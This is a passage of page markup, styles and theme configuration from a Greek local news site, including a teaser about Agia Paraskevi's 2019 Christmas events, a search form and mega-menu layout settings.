                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_56_8e3" data-td_block_id="tdi_56_8e3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_56_8e3" data-td_block_id="tdi_56_8e3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_59_06c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59_06c" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_06c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_59_06c .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_59_06c{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_59_06c .tdb-search-txt{
                    top: 0px;
                }.tdi_59_06c .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_59_06c .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_59_06c .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_59_06c .tdb-drop-down-search-inner,
                .tdi_59_06c .tdb-search-form,
                .tdi_59_06c .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_59_06c .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_59_06c .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_59_06c .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_06c .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_59_06c .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_59_06c .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_59_06c .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_59_06c .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_59_06c .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_59_06c .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_59_06c .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_59_06c .td-module-container:before{
					bottom: -10px;
				}.tdi_59_06c .entry-thumb{
					background-position: center 50%;
				}.tdi_59_06c .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_59_06c .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_59_06c .td-image-container,
				.ie11 .tdi_59_06c .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_59_06c .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_59_06c .td-module-meta-info,
				.ie11 .tdi_59_06c .td-module-meta-info{
				 	flex: 1;
			    }.tdi_59_06c .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_59_06c .td-post-vid-time{
					display: block;
				}.tdi_59_06c .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_59_06c .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_59_06c .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_59_06c .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_59_06c .td-read-more{
					display: none;
				}.tdi_59_06c .td-post-author-name{
					display: none;
				}.tdi_59_06c .td-icon-star,
                .tdi_59_06c .td-icon-star-empty,
                .tdi_59_06c .td-icon-star-half{
					font-size: 15px;
				}.tdi_59_06c .td-module-comments{
					display: none;
				}.tdi_59_06c .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_59_06c .td_module_wrap:hover .td-module-title a,
				.tdi_59_06c .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_59_06c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_06c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_06c .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59_06c .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_59_06c .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_59_06c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_06c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_06c .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_59_06c .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_59_06c .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_59_06c .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_59_06c .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_60_a01" class="tdc-zone"><div class="tdc_zone tdi_61_022  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_61_022{
                    min-height: 0;
                }.tdi_61_022:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_61_022:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_61_022{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_60_a01_rand_style td-element-style" ><style>
.tdi_60_a01_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_62_047" class="tdc-row stretch_row"><div class="vc_row tdi_63_7e3  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_63_7e3{
                    min-height: 0;
                }.tdi_63_7e3,
				.tdi_63_7e3 .tdc-columns{
				    display: block;
				}.tdi_63_7e3 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_63_7e3.tdc-row-content-vert-center,
                    .tdi_63_7e3.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_63_7e3.tdc-row-content-vert-bottom,
                    .tdi_63_7e3.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_63_7e3.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_63_7e3.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_65_020  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_65_020{
                    vertical-align: baseline;
                }.tdi_65_020 .wpb_wrapper,
				.tdi_65_020 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_65_020 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_65_020 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_66_377 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66_377" >
<style>
/* custom css */
.tdi_66_377{
                    display: inline-block;
                }.tdi_66_377 .tdb-logo-a,
                .tdi_66_377 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_66_377 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_66_377 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_66_377 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_66_377 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_66_377 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                }.tdi_66_377 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_66_377 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_377 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_67_3a1 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_3a1"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_67_3a1{
                    display: inline-block;
                }.tdi_67_3a1 .tdb-menu > li .tdb-menu-sep,
                .tdi_67_3a1 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_67_3a1 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_67_3a1 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_67_3a1 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_67_3a1 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_67_3a1 .tdb-menu .tdb-normal-menu ul,
                .tdi_67_3a1 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_67_3a1:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_67_3a1 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_67_3a1 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_67_3a1 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_3a1 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_3a1 .tdb-menu > li > a,
                .tdi_67_3a1 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_67_3a1 .tdb-menu > li > a,
                .tdi_67_3a1 .td-subcat-more,
                .tdi_67_3a1 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_67_3a1 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_67_3a1 .tdb-menu > li > a:after,
				.tdi_67_3a1 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_67_3a1 class="td_block_inner td-fix-index"><ul id="menu-mymenu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64384"><a href="https://voreiageitonia.gr/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/"><div class="tdb-menu-item-text">Επικοινωνία</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-64386"><a href="#"><div class="tdb-menu-item-text">Αγία Παρασκευή</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_68_f33 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_f33" >
<style>
/* custom css */
.tdi_68_f33 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_68_f33 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_68_f33 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_68_f33 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_68_f33:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_68_f33:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_f33.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_68_f33.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_68_f33 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_68_f33 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_68_f33 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_68_f33 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_68_f33 .entry-thumb{
					background-position: center 50%;
				}.tdi_68_f33 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_68_f33 .td-module-meta-info,
				.ie11 .tdi_68_f33 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_68_f33 .td-post-vid-time{
					display: block;
				}.tdi_68_f33 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_68_f33 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_68_f33 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_68_f33 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_68_f33 .td-post-category{
					display: inline-block;
				}.tdi_68_f33 .td-post-author-name{
					display: none;
				}.tdi_68_f33 .entry-review-stars{
					display: inline-block;
				}.tdi_68_f33 .td-icon-star,
                .tdi_68_f33 .td-icon-star-empty,
                .tdi_68_f33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_68_f33 .td-module-comments{
					display: none;
				}.tdi_68_f33 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_68_f33:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_68_f33 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_f33 .block-mega-child-cats{
					width: 160px;
				}.tdi_68_f33 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_f33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_f33 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_f33 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_f33 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_68_f33 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_68_f33 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_68_f33 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_f33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_f33 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_68_f33 .td-module-container:before{
					bottom: -13px;
				}.tdi_68_f33 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_68_f33 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_f33 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_68_f33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_68_f33 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_68_f33 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_68_f33 = new tdBlock();
block_tdi_68_f33.id = "tdi_68_f33";
block_tdi_68_f33.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 